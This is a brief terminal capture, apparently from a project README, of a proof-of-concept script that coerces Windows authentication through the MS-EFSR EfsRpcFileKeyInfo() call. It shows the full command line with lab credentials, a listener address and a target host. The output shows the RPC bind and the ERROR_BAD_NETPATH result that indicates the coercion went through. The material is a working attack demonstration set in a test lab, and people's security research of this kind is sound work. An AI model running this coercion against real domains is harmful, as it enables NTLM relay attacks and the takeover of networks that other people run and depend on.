 [PoC]$ ./coerce_poc.py -d 'LAB.local' -u 'user1' -p 'Podalirius123!' 192.168.2.51 192.168.2.1
Windows auth coerce using MS-EFSR::EfsRpcFileKeyInfo() - by @podalirius_
[>] Connecting to ncacn_np:192.168.2.1[\PIPE\lsarpc] ... success
[>] Binding to <uuid='c681d488-d850-11d0-8c52-00c04fd90f7e', version='1.0'> ... success
[>] Calling EfsRpcFileKeyInfo() ...
SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
[PoC]$